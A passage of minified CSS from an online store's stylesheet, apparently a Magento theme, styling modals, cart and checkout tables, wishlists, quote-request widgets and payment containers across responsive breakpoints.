.modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.aw-cl__payment-form-wrapper .aw-cl__payment-form{align-items:flex-start}.aw-cl__payment-form-wrapper .fieldset{margin-bottom:0}.aw-cl__payment-form-wrapper .pay{margin-left:3rem;margin-top:28px}.aw_ctq__modal-request-quote-wrapper .modal-title{font-size:20px;font-weight:400}.aw_ctq__modal-request-quote .aw-ctq-modal-note{line-height:1.3}.aw-ctq__products-tab .table tbody .col.qty .control.qty{display:inline-block}.product-add-form .actions .toquotelist{width:100%}.aw_ctq__clear-cart-wrapper{margin-bottom:20px;text-align:center;padding-right:0;width:auto}.aw_ctq__clear-cart-wrapper .actions{float:none}.mb-ajaxsuite-popup-wrapper{width:580px;max-width:96%;max-height:96%;overflow-y:auto}#mb-ajaxcart-wrapper .mb-message-successs{font-size:1.2rem}#mb-ajaxcart-wrapper .product-name{font-size:14px;margin:0;padding-left:30px}#mb-ajaxcart-wrapper .fieldset{padding-left:15px}.price-box.price-final_price{padding-left:15px}.swatch-opt{margin:20px 0;padding-left:15px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}body#html-body #maincontent #banner-slider-carousel .img-mobile.img-responsive{display:block}body#html-body .product-item .product.details.product-item-details .actions-container{flex-direction:column}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.aw-cl__top-totals-list-wrap .total-list{margin:0;padding:0}.aw-ctq__products-tab .aw-ctq__tooltip{position:relative;width:30px;height:25px;margin-top:1px;margin-bottom:1px;margin-left:-10px;text-align:center}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{top:100%}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle{cursor:help}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle:hover+.tooltip-content,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle:focus+.tooltip-content,.aw-ctq__products-tab .aw-ctq__tooltip:hover .tooltip-content{display:block}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle{margin:5px 0}.aw-ui-listing .admin__data-grid-header-row .row{display:flex;flex-direction:column;align-items:center}.aw-ui-listing .admin__data-grid-header-row .row div{float:none;width:auto}.aw-ui-listing .admin__data-grid-header-row .row div .admin__data-grid-pager{margin:0}.aw-ui-listing .admin__data-grid-header-row .row .admin__data-grid-pager-wrap{display:flex;flex-wrap:wrap;justify-content:center}.aw-ui-listing .admin__data-grid-header-row .row .admin__data-grid-pager-wrap .admin__control-support-text{margin-left:1rem}.aw-ui-listing .admin__data-grid-header-row .row .admin__data-grid-pager-wrap .admin__data-grid-pager{display:flex;justify-content:center;width:100%;margin-top:1rem}.aw-ui-listing .admin__data-grid-wrap .data-grid thead{display:none}.aw-ui-listing .admin__data-grid-wrap .data-grid tbody .data-row{display:block;padding-top:14px;padding-bottom:14px;border-bottom:1px solid #ccc}.aw-ui-listing .admin__data-grid-wrap .data-grid tbody .data-row td{display:block;max-width:320px;margin:0 auto;border-top:none}.aw-ui-listing .admin__data-grid-wrap .data-grid tbody .data-row:first-child{margin-top:25px;border-top:1px solid #ccc}.aw-ui-listing .admin__data-grid-wrap .data-grid tbody .data-row:last-child{margin-bottom:25px}.aw-ui-listing .admin__data-grid-wrap .data-grid .data-grid-cell-content{display:flex}.aw-ui-listing .admin__data-grid-wrap .data-grid .data-grid-cell-content:before{content:attr(data-th) ":";font-weight:700;color:#333;display:inline-block;margin-right:1rem}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.aw-cl__payment-form-wrapper .aw-cl__payment-form{flex-direction:column;align-items:center}.aw-cl__payment-form-wrapper .pay{width:206px;margin-top:8px;margin-left:0}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.aw-ctq__products-tab .table tbody .col.name>div:not(.error){padding-top:5px}.aw-ctq__products-tab .table tbody .col.qty{text-align:center}.aw-ctq__products-tab .table tbody .col.qty .aw-ctq__tooltip{display:none}.aw-ctq__products-tab .table tbody .col.qty .input-text{margin:0 auto;display:block}.aw-ctq__products-tab .aw-ctq__tooltip{width:15px;height:25px;margin-left:5px;margin-bottom:1px;position:relative}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-right:5px;right:100%;top:0}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{left:100%}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:after{border-left-color:#fff;margin-top:-5px;top:15px}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-content:before{border-left-color:#bbb;margin-top:-6px;top:15px}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle{cursor:help}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle:hover+.tooltip-content,.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle:focus+.tooltip-content,.aw-ctq__products-tab .aw-ctq__tooltip:hover .tooltip-content{display:block}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle{margin-top:5px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}body#html-body #maincontent .columns .product-item .product.details .price-box.price-final_price>span>span{flex:1}body#html-body #maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .slider-product-item-actions span.cotizar form{display:none}body#html-body .widget.block.block-static-block{margin:0}body#html-body .widget.block.block-static-block a.whatsapp-button{position:fixed;bottom:10px;right:10px;z-index:100}body#html-body #mobile-search{display:none}body#html-body select.readonly{pointer-events:none;cursor:not-allowed;background-color:#eee}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper{visibility:visible;opacity:1;width:100%}body#html-body header.page-header .celsus-middle-header 